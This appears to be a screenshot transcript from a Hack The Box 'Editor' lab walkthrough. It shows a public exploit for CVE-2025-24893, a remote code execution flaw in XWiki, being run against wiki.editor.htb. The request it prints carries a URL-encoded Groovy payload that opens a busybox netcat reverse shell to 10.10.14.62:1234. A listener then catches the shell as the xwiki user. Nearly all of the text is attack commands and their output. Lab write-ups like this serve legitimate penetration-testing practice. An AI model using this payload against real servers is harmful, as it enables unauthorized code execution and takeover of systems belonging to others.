 →  Editor python exploit.py
================================================================================
Exploit Title: CVE-2025-24893 - XWiki Platform Remote Code Execution
Exploit Author: Al Baradi Joy
GitHub Exploit: https://github.com/a1baradi/Exploit/blob/main/CVE-2025-24893.py
================================================================================
[?] Enter the target URL (without http/https): wiki.editor.htb/xwiki
[!] HTTPS not available, falling back to HTTP.
[✔] Target supports HTTP: http://wiki.editor.htb/xwiki
[+] Sending request to: http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rs
s&text=%7D%7D%7D%7B%7Basync%20async=false%7D%7D%7B%7Bgroovy%7D%7Dprintln(%22busybox%2
0nc%2010.10.14.62%201234%20-e%20/bin/bash%22.execute().text)%7B%7B/groovy%7D%7D%7B%7B
/async%7D%7D
[❌] Exploit failed. Status code: 200
n-debian-common:15.10.8:::/xwiki-commons-pom/xwiki-platform/xwiki-pla
tribution-debian/xwiki-platform-distribution-debian-common">
XWiki Debian 15.10.8
</a>
</div>
</footer>
</div></div></body>
</html>
→  Editor nc -lvp 1234
listening on [any] 1234 ...
id
connect to [10.10.14.62] from editor.htb [10.10.11.80] 57074
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)